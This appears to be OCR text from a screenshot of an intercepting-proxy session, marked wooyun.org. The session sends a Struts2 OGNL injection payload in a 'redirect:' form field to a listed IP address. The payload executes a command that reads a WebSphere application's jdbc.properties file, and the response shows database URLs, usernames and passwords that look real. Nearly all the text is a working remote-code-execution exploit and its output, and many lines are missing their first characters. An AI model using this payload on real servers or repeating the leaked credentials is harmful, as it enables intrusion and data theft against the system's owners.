 1 × 2 × 3 × 4 × ...
Go Cancel < > Target: https://202.99.22.69
Request
Raw Params Headers Hex
ontent-Type: multipart/form-data; boundary=------------------------4a606c052a893987
ontent-Length: 638
-------------------------4a606c052a893987
ontent-Disposition: form-data; name="redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]
'cat','/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/yljweb1Cell01/welfare_web_war.ear/welfar
_web.war/jdbc.properties'})).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader (#b),#d=new
ava.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#matt=
context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#matt.getWriter().println
#e),#matt.getWriter().flush(),#matt.getWriter().close()}"
? < + > Type a search term 0 matc
Response
Raw Headers Hex
eprk_jdbc.url=jdbc:oracle:thin:@22.5.228.64:1521:orcl
eprk_jdbc.username=epasapp
eprk_jdbc.password=epasapp
dbc.url=jdbc:db2://22.5.228.54:50000/epadev
dbc.username=epadev
dbc.password=epadev
www.wooyun.org